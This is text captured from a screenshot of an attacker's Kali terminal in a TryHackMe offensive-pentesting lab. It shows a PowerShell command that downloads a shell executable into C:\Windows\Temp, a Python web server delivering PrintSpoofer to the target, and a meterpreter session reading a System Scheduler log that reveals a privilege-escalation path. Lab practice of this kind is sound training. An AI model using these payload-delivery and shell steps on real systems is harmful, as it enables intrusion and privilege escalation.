 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:42 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ powershell -c "Invoke-WebRequest -Uri '/shell1.exe' -OutFile 'C:\Windows\Temp\she
ll.exe'"
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.234.128 - - [05/Nov/2021 08:40:20] "GET /printspoofer.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x36
100666/rw-rw-rw- 766 fil 2019-08-04 07:36:42 -0400 schedule.ico
100666/rw-rw-rw- 355446 fil 2019-08-04 07:36:42 -0400 ssleay32.dll
100666/rw-rw-rw- 6999 fil 2019-08-04 07:36:42 -0400 unins000.dat
/rwxrwxrwx 722597 fil 2019-08-04 07:36:42 -0400 unins000.exe
/rw-rw-rw- 6574 fil 2019-08-04 07:36:42 -0400 whiteclock.ico
meterpreter > cd Events
meterpreter > dir
Listing: C:\PROGRA~2\SYSTEM~1\Events
====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1926 fil 2019-08-04 18:05:19 -0400 20198415519.INI
100666/rw-rw-rw- 21384 fil 2019-08-04 18:06:01 -0400 20198415519.INI_LOG.txt
/rw-rw-rw- 290 fil 2020-10-02 17:50:12 -0400 2020102145012.INI
100666/rw-rw-rw- 186 fil 2021-11-05 08:05:38 -0400 Administrator.flg
100666/rw-rw-rw- 182 fil 2021-11-05 08:05:04 -0400 SYSTEM_svc.flg
100666/rw-rw-rw- 0 fil 2021-11-05 08:05:38 -0400 Scheduler.flg
100666/rw-rw-rw- 449 fil 2019-08-04 07:36:53 -0400 SessionInfo.flg
100666/rw-rw-rw- 0 fil 2021-11-05 08:05:04 -0400 service.flg
meterpreter > cat 20198415519.INI_LOG.txt
08/04/19 15:06:01,Event Started Ok, (Administrator)
08/04/19 15:06:30,Process Ended. PID:2608,ExitCode:1,Message.exe (Administrator)
08/04/19 15:07:00,Event Started Ok, (Administrator)
08/04/19 15:07:34,Process Ended. PID:2680,ExitCode:4,Message.exe (Administrator)
08/04/19 15:08:00,Event Started Ok, (Administrator)
08/04/19 15:08:33,Process Ended. PID:2768,ExitCode:4,Message.exe (Administrator)
08/04/19 15:09:00,Event Started Ok, (Administrator)
08/04/19 15:09:34,Process Ended. PID:3024,ExitCode:4,Message.exe (Administrator)
08/04/19 15:10:00,Event Started Ok, (Administrator)
08/04/19 15:10:33,Process Ended. PID:1556,ExitCode:4,Message.exe (Administrator)
08/04/19 15:11:00,Event Started Ok, (Administrator)
08/04/19 15:11:33,Process Ended. PID:468,ExitCode:4,Message.exe (Administrator)
08/04/19 15:12:00,Event Started Ok, (Administrator)
08/04/19 15:12:33,Process Ended. PID:2244,ExitCode:4,Message.exe (Administrator)